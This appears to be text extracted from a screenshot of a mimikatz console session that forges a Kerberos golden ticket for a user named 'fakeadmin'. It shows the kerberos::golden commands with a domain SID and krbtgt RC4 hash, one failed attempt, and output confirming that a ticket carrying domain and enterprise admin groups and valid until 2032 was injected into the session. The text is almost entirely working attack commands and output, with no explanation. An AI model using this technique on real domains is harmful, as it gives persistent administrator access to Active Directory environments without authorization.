 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:fakeadmin /domain:example /sid:S-1-5-21-2040948438-276540643-1202102849-500 /krbtgt:ac017c4
b1533f495ab51ac017a496412 /ptt
ERROR kuhl_m_kerberos_golden ; Domain name does not look like a FQDN
mimikatz # kerberos::golden /user:fakeadmin /domain:example.com /sid:S-1-5-21-2040948438-276540643-1202102849 /krbtgt:ac017c4
b1533f495ab51ac017a496412 /ptt
User      : fakeadmin
Domain    : example.com (EXAMPLE)
SID       : S-1-5-21-2040948438-276540643-1202102849
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ac017c4b1533f495ab51ac017a496412 - rc4_hmac_nt
Lifetime  : 6/17/2022 5:17:47 PM ; 6/14/2032 5:17:47 PM ; 6/14/2032 5:17:47 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'fakeadmin @ example.com' successfully submitted for current session
mimikatz #